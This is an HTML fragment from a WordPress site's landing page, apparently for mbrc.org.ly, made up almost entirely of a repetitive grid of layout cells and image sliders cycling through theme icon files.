<link rel="apple-touch-icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<meta name="msapplication-TileImage" content="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<!-- SEO Optimizer Pro: All wp_head Hooks Removed -->	
	
</head>
<body
	>
	<div class="hero-landing">
		<div class="hero-row hero-row--bottom">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>				
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
		</div>
		<div class="hero-row hero-row--middle">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
